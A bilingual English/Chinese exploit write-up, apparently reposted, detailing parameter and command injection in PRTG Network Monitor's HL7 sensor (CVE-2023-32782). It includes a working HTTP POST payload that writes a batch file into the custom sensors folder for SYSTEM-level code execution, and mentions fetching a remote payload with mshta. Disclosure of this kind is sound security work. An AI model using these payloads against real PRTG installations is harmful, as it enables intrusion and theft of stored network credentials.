Introduction 介绍
This post details the process of exploiting CVE-2023-32782 in PRTG to gain remote code execution. PRTG Network Monitor, developed by Paessler, enables businesses to monitor their networks. It’s commonly used in corporate networks and achieving Remote Code Execution (RCE) on this system can potentially compromise the entire organization, since it holds credentials for all network components.
这篇文章详细介绍了利用 PRTG 中的 CVE-2023-32782 来获得远程代码执行的过程。由 Paessler 开发的 PRTG Network Monitor 使企业能够监控其网络。它通常用于企业网络,在此系统上实现远程代码执行 (RCE) 可能会危及整个组织,因为它持有所有网络组件的凭据。
Version exploited: 23.2.83.1760
利用的版本: 23.2.83.1760
The Vulnerability 漏洞
PRTG’s application has a sensor system for adding sensors to the network, a core function. This system could include a SQL Sensor to monitor the uptime or current load of your SQL Server. However, this means that PRTG contains credentials for all the systems it logs into, and all are run as SYSTEM, an ideal target for RCE.
PRTG的应用程序有一个传感器系统,用于将传感器添加到网络中,这是一项核心功能。此系统可能包括一个 SQL 传感器,用于监视 SQL Server 的运行时间或当前负载。但是,这意味着 PRTG 包含它登录的所有系统的凭据,并且所有系统都以 SYSTEM 身份运行,这是 RCE 的理想目标。
Most of these sensors are system binaries called upon running the sensor.
这些传感器中的大多数是在运行传感器时调用的系统二进制文件。
During testing, we found several vulnerabilities, but CVE-2023-32782 stood out. When configuring the HL7 sensor, we discovered that we could inject a parameter that was then set as parameters to the HL7Sensor.exe binary.
在测试过程中,我们发现了几个漏洞,但 CVE-2023-32782 脱颖而出。在配置 HL7 传感器时,我们发现我们可以注入一个参数,然后将其设置为 HL7Sensor.exe 二进制文件的参数。

This prompted us to ask: What parameters does the binary accept? – Running the binary showed some standard parameters without much use.
这促使我们问:二进制文件接受哪些参数?- 运行二进制文件显示了一些标准参数,但没有太多用处。
However, reverse engineering the binary revealed the -debug flag, a hidden feature that allows us to specify a path where a debug file can be written. Further digging showed that this could be used to write into arbitrary folders.
但是,对二进制文件进行逆向工程后,发现了 -debug 该标志,这是一个隐藏的功能,允许我们指定可以写入调试文件的路径。进一步的挖掘表明,这可以用来写入任意文件夹。

We tested our hypothesis by injecting a -debug flag through adding the sensor.
我们通过添加传感器注入标志 -debug 来测试我们的假设。
After running the sensor, we saw that the file c:\arbitrary.file was correctly created in the folder we specified:
运行传感器后,我们看到该文件 c:\arbitrary.file 已在我们指定的文件夹中正确创建:

Reviewing this file’s contents, we saw the following which indicates other parameters are outputted to the debug log file.
查看此文件的内容,我们看到以下内容,指示其他参数已输出到调试日志文件。
2023-11-02 07:27:42,244 [DEBUG] - Reading HL7 file: C:\\Program Files (x86)\\PRTG Network Monitor\\custom sensors\\hl7\\ADT_A08.hl7
2023-11-02 07:27:42,547 [DEBUG] - Sending Request
2023-11-02 07:27:42,549 [DEBUG] - MSH|^~\\&|test1|test2|lol|test4|202311022707||ADT^A08|599102|P|2.3||| EVN|A01|20050110045502|||||
PID|1||10006579^^^1^MRN^1||DUCK^DONALD^D||19241010|M||1|111 DUCK ST^^FOWL^CA^999990000^^M|1|8885551212|8885551212|1|2||40007716^^^AccMgr^VN^1|123121234|||||||||||NO
NK1|1|DUCK^HUEY|SO|3583 DUCK RD^^FOWL^CA^999990000|8885552222||Y||||||||||||||
2023-11-02 07:27:44,584 [ERROR] - Error: No connection could be made because the target machine actively refused it 127.0.0.1:104: No connection
The first thing we seemingly control is the filename ADT_A08.hl7 (which also contains a path traversal which is another CVE).
我们似乎控制的第一件事是文件名 ADT_A08.hl7 (它还包含路径遍历,这是另一个 CVE)。
Looking further into how PRTG works, we found the following:
进一步研究PRTG的工作原理,我们发现以下几点:
EXE/Script Sensor
...
The list contains all files in the corresponding \Custom Sensors\EXE subfolder
of the PRTG program directory on the probe system. For a file to appear in this
list, store the file ending in .bat, .cmd, .exe, .ps1, or .vbs into this subfolder.
In simpler terms, if we can write a file to one of those paths and control some of the contents, we can achieve remote code execution.
简单来说,如果我们可以将文件写入其中一条路径并控制某些内容,我们就可以实现远程代码执行。
Therefore our goal is to write a file to C:\Program Files (x86)\PRTG Network Monitor\Custom Sensors\\EXE.
因此,我们的目标是将文件写入 C:\Program Files (x86)\PRTG Network Monitor\Custom Sensors\\EXE .
Generous .bat files 大量 .bat 文件
One significant challenge was that the file we write is a debug log file, which contains a lot of extraneous information. However, PRTG accepts .bat files, which are forgiving. Syntax errors are discarded, and valid bits are run.
一个重大的挑战是,我们编写的文件是一个调试日志文件,其中包含许多无关的信息。但是,PRTG 接受 .bat 宽容的文件。语法错误将被丢弃,有效位将被运行。
So if we modify our payload from the previous values to the following payload, where we set the hl7 filename as the command injection mkdir c:\rce
因此,如果我们将有效负载从以前的值修改为下一个有效负载,我们将 hl7 文件名设置为命令注入 mkdir c:\rce
POST /addsensor5.htm HTTP/1.1
Host: 127.0.0.1
..SNIP
..SNIP
------WebKitFormBoundaryJqI3G0KKzuuwgmhf
Content-Disposition: form-data; name="recvfac_"
test4" -debug="C:\Program Files (x86)\PRTG Network Monitor\Custom Sensors\EXE\exploit.bat" -recvapp="test
------WebKitFormBoundaryJqI3G0KKzuuwgmhf
Content-Disposition: form-data; name="hl7file_"
ADT_& mkdir c:\\rce & A08.hl7|ADT_& mkdir c:\\rce & A08.hl7||
After running the payload, we run the HL7Ssensor. What happens behind the scenes is the parameter injection is exploited and the file exploit.bat is correctly written into our target folder: C:\Program Files (x86)\PRTG Network Monitor\Custom Sensors\EXE\exploit.bat
运行有效载荷后,我们运行 HL7Ssensor。幕后发生的事情是参数注入被利用,文件 exploit.bat 被正确地写入我们的目标文件夹: C:\Program Files (x86)\PRTG Network Monitor\Custom Sensors\EXE\exploit.bat

Since exploit.bat is now in the correct folder, we can go to the EXE/Script Sensor and see our payload as a valid choice in the list:
由于 exploit.bat 现在位于正确的文件夹中,我们可以转到 EXE/Script Sensor 并在列表中查看我们的有效负载作为有效选择:

The contents of exploit.bat is the following:
内容 exploit.bat 如下:
2023-11-02 07:38:14,111 [DEBUG] - Reading HL7 file: C:\Program Files (x86)\PRTG Network Monitor\custom sensors\hl7\ADT_& mkdir c:\rce & A08.hl7
2023-11-02 07:38:14,122 [ERROR] - Error: The given path's format is not supported.: The given path's format is not supported.
System.NotSupportedException: The given path's format is not supported.
at System.Security.Permissions.FileIOPermission.EmulateFileIOPermissionChecks(String fullPath)
...snip
Now all we have left is creating the EXE/Script Sensor and choosing exploit.bat. When running this sensor, it correctly runs our payload mkdir c:\rce as SYSTEM
现在我们剩下的就是创建并 EXE/Script Sensor 选择 exploit.bat .运行此传感器时,它会正确地将我们的有效载荷运行 mkdir c:\rce 为 SYSTEM

Cool but where is the shell?
很酷,但外壳在哪里?
While running mkdir isn’t the most interesting, it serves as a proof of concept. In our real-world scenario, we ran mshta with a custom url. This fetched a python payload that could be run using PRTG‘s bundled python interpreter.
虽然跑步 mkdir 不是最有趣的,但它可以作为概念的证明。在我们的实际场景中,我们使用自定义 url 运行 mshta 。这获取了一个 python 有效负载,可以使用 PRTG 捆绑的 python 解释器运行。
Remediation 修复
You can resolve this by upgrading to the latest version available on Paessler PRTG’s release site.
您可以通过升级到Paessler PRTG发布站点上提供的最新版本来解决此问题。
原文始发于Kevin Joensen:PRTG Remote Code Execution – CVE-2023-32782